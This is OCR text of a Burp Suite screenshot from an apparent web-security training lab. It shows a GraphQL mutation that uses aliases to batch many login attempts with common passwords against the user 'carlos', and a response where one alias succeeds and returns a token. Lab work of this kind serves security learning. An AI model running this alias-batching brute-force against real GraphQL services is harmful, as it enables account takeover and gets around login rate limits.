 10.0.2.15 Disconnected No target 58% 09:23 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
1 × +
Send Cancel < > Target: https://0a2300dd048ab09e80cc26f600750099.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 mutation login {
2 login_1: login(input: {password: "123456", username: "carlos"}) {
3 token
4 success
5 }
6 login_2: login(input: {password: "password", username: "carlos"}) {
7 token
8 success
9 }
10 login_3: login(input: {password: "12345678", username: "carlos"}) {
11 token
12 success
13 }
14 login_4: login(input: {password: "qwerty", username: "carlos"}) {
15 token
16 success
17 }
18 login_5: login(input: {password: "123456789", username: "carlos"}) {
19 token
20 success
21 }
22 login_6: login(input: {password: "12345", username: "carlos"}) {
23 token
24 success
25 }
Variables
1 {
"input":{
"username":"Gamuke",
"password":"proqdsads"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
362 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
363 "success":false
364 },
365 "login_90":{
366 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
367 "success":false
368 },
369 "login_91":{
370 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
371 "success":false
372 },
373 "login_92":{
374 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
375 "success":false
376 },
377 "login_93":{
378 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
379 "success":false
380 },
381 "login_94":{
382 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
383 "success":false
384 },
385 "login_95":{
386 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
387 "success":false
388 },
389 "login_96":{
390 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
391 "success":false
392 },
393 "login_97":{
394 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
395 "success":true
396 },
397 "login_98":{
398 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
399 "success":false
400 },
401 "login_99":{
402 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
403 "success":false
404 },
405 "login_100":{
406 "token":"XHmUDC1RoCY1dSjj8i7BT89S47yQRBxY",
407 "success":false
408 }
409 }
410 }
Tr 1 match
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 10,101 bytes | 285 millis
Event log (2) All issues (18) Memory: 179.1MB